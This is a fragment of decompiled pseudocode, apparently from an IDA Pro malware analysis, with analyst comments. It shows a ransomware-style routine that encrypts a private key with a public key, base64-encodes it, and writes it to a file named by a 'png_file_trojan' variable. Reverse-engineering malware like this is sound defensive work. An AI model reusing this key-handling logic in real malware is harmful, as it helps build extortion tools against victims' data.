 pdwDataLen = struct_key_obj->private_key_size_1024;
if ( CryptEncrypt(key_context, 0, 1, 0, (BYTE *)var_encrypted_output, &pdwDataLen, 0x400u) )
{ // PUBLIC KEY ENCRYPTS PRIVATE KEY AND THEN STORED IN FILE
lpBuffer = base64_encode(var_encrypted_output, pdwDataLen);
hFile = CreateFileW(png_file_trojan, 0x40000000u, 1u, 0, 2u, 6u, 0);// Writes THE KEY FILE IN THE
if ( hFile != (HANDLE)-1 )
{
HANDLE
v12 = lstrlenA(lpBuffer);
WriteFile(hFile, lpBuffer, v12 + 1, &NumberOfBytesWritten, 0);
WriteFile(
hFile,
*(LPCVOID *)&struct_key_obj->public_key,
struct_key_obj->public_key_size_1024,
&NumberOfBytesWritten,
0);
CloseHandle(hFile);
key_context = NumberOfBytesRead;
}
}
CLEANUP((int)var_encrypted_output, 0x400u);
:85 (403403) (Synchronized with IDA View-A)